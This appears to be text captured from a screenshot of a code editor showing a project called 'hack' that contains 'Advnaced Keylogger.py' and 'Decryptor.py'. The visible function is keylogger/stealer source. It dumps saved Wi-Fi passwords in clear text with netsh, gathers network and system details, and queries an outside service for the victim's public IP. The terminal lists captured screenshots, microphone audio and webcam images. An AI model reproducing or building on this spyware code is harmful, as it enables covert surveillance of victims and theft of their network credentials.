 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
1
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > info
90 def info(file_path):
98 log_dir = pathlib.Path(file_path) / 'Logs'
99 log_dir.mkdir(parents=True, exist_ok=True)
100
101 # Récupération des informations réseau/Wi-Fi
102 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
103 try:
104 # Exécution de chaque commande séparément pour une meilleure fiabilité
105 subprocess.run(['Netsh', 'WLAN', 'export', 'profile', f'folder={log_dir}', 'key=clear'],
106 stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
107
108 subprocess.run(['ipconfig', '/all'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
109 subprocess.run(['arp', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
110 subprocess.run(['getmac', '-V'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
111 subprocess.run(['route', 'print'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
112 subprocess.run(['netstat', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
113
114 except subprocess.TimeoutExpired:
115 pass
116 except Exception as e:
117 pass
118
119 # Récupération des informations système
120 hostname = socket.gethostname()
121 IPAddr = socket.gethostbyname(hostname)
122
123 with open(log_dir / 'system_info.txt', 'a') as system_info:
124 try:
125 public_ip = requests.get('https://api.ipify.org').text
126 except requests.ConnectionError:
127 public_ip = '* Ipify connection failed *'
128
129 system_info.write(f'Public IP Address: {public_ip}\nPrivate IP Address: {IPAddr}\n')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Screen/screenshot5.png
✅ Microphone/audio2.wav
❌ Screen/screenshot6.png
✅ Webcam/4.png
0 0
Ln 112, Col 100 Spaces: 4 UTF-8 LF {} Python 3.13.7